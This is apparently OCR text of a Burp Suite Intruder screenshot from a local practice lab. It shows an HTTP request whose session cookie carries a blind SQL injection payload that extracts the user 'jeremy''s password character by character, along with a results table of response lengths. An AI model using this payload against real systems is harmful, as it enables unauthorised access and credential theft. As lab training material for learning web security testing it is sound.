 Burp Project Intruder Repeater View Help
Attack Save Columns
Dashboard Target Proxy Intruder Repeater Collaborator
Results Positions Payloads Resource pool Settings
Settings
1 × 2 × +
Filter: Showing all items
Positions Payloads Resource pool Settings
Request Payload Status code Error Timeout Length
3 c 200 2248
4 d 200 2248
5 e 200 1346
6 f 200 2248
7 g 200 2248
Finished
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be
Target: http://localhost
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=6967cabefd763ac1a1a88e11159957db' AND SUBSTRING((SELECT password from injection0x02 where username='jeremy'), 1, 2) = 'j§§'#
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13
14